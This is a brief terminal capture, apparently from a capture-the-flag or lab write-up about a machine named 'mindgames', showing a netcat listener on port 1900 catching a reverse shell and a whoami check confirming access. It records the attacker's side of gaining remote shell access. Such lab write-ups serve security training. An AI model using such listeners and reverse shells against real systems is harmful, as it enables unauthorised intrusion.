 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1900
listening on [any] 1900 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.182.92] 50068
bash: cannot set terminal process group (754): Inappropriate ioctl for device
bash: no job control in this shell
mindgames@mindgames:~/webserver$ whoami
whoami
mindgames